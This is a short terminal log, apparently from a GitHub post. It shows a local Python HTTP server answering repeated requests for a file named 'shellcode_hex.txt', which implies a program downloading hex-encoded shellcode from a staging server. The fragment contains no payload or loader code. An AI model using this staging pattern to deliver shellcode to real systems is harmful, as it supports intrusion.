 PS C:\Users\hasee\Desktop\url> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [23/May/2023 18:54:27] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 19:00:21] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 19:06:27] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 19:22:44] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 20:23:36] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 20:30:27] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 20:30:40] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 20:31:00] "GET /shellcode_hex.txt HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/May/2023 22:45:35] "GET /shellcode_hex.txt HTTP/1.1" 200 -